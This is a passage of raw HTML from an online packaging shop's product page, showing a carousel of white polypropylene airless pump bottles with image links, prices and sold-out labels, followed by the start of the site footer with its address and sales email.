https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1.jpg 900w" title="White 120ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/120ml-white-polypropylene-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9284">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/120ml-white-polypropylene-airless-pump-bottle/">120ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9298 status-publish first outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9298">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/5ml-white-polypropylene-airless-pump-bottle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9299 wd-lazy-load wd-lazy-fade" alt="5ml White Polypropylene Airless Pump Bottle with White Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-1.jpg 900w" title="5ml White Polypropylene Airless Pump Bottle with White Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/5ml-white-polypropylene-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9300 wd-lazy-load wd-lazy-fade" alt="5ml White Polypropylene Airless Pump Bottle with White Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/5-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1.jpg 900w" title="5ml White Polypropylene Airless Pump Bottle with White Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/5ml-white-polypropylene-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9298">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/5ml-white-polypropylene-airless-pump-bottle/">5ml White Polypropylene Airless Pump Bottle with White Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9314 status-publish last outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="9314">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/10ml-airless-pump-bottle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9274 wd-lazy-load wd-lazy-fade" alt="10ml White Polypropylene Airless Pump Bottle with White Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-1.jpg 900w" title="10ml White Polypropylene Airless Pump Bottle with White Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/10ml-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9275 wd-lazy-load wd-lazy-fade" alt="10ml White Polypropylene Airless Pump Bottle with White Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/10-ml-White-Polypro-Airless-Pump-Bottles-w-White-Polypro-Cap-1.jpg 900w" title="10ml White Polypropylene Airless Pump Bottle with White Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/10ml-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9314">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/10ml-airless-pump-bottle/">10ml Airless Pump Bottle with Lotion Pump &#038; Clear Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9769 status-publish first instock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="9769">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-polypropylene-airless-pump-bottle/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9723 wd-lazy-load wd-lazy-fade" alt="100 ml White Polypropylene Airless Pump Bottle with White Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-1.jpg 900w" title="100 ml White Polypropylene Airless Pump Bottle with White Overcap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/white-polypropylene-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9724 wd-lazy-load wd-lazy-fade" alt="100 ml White Polypropylene Airless Pump Bottle with White Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/100-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps.jpg 900w" title="100 ml White Polypropylene Airless Pump Bottle with White Overcap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-polypropylene-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9769">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-polypropylene-airless-pump-bottle/">100 ml Matte White Polypropylene Airless Pump Bottle with White Overcap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.89</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9306 status-publish last outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9306">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/150ml-white-polypropylene-airless-pump-bottle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9307 wd-lazy-load wd-lazy-fade" alt="150ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps.jpg 900w" title="150ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/150ml-white-polypropylene-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9293 wd-lazy-load wd-lazy-fade" alt="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles.jpg 900w" title="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/150ml-white-polypropylene-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9306">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/150ml-white-polypropylene-airless-pump-bottle/">150ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9292 status-publish first outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9292">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/150ml-polypropylene-airless-pump-bottle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9293 wd-lazy-load wd-lazy-fade" alt="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles.jpg 900w" title="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/150ml-polypropylene-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9294 wd-lazy-load wd-lazy-fade" alt="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/150-ml-White-Polypropylene-Airless-Pump-Bottles-w-white-Caps.jpg 900w" title="White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/150ml-polypropylene-airless-pump-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9292">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/150ml-polypropylene-airless-pump-bottle/">White 150ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-969 -->
			
					
	</div>

</div>

		</div><!-- #product-9265 -->

		
		

		

</div>
<script>
console.log("this is page");
</script>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
